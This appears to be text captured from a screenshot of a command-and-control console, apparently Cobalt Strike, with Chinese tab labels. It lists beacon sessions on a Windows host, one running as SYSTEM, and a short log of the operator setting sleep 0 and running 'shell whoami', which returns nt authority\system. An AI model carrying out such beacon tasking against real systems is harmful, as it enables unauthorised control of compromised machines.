 172.19.0.1 172.30.56.33 LOCAL SERVICE WIN-7FG2NCR5C8E RingQ.exe 480 x64
172.19.0.1 172.30.56.33 SYSTEM * WIN-7FG2NCR5C8E RingQ.exe 4296 x64
事件日志 X 监听器 X Beacon 172.30.56.33@1960 X 文件 172.30.56.33@1960 X Beacon 172.30.56.33@4296 X
[03/28 19:47:22] [*] Tasked beacon to become interactive
[03/28 19:47:37] beacon> sleep 0
[03/28 19:47:37] [*] Tasked beacon to become interactive
[03/28 19:47:39] beacon> shell whoami
[03/28 19:47:39] [*] Tasked beacon to run: whoami
[03/28 19:48:21] [+] host called home, sent: 69 bytes
[03/28 19:48:21] [+] received output:
nt authority\system